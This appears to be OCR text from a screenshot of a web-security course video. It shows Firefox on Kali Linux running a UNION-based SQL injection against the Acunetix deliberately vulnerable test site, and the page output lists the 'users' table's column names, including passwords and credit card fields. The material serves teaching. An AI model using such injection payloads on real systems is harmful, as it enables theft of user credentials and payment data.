 Applications Places Firefox ESR Sat 03:52 1
artists - Mozilla Firefox
artists artists
ect 1,2,group_concat(column_name) from information_schema.columns where table_name="users"-- 240% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
artist: 2
uname,pass,cc,address,email,name,phone,cart
view pictures of the artist
comment on this artist
Udemy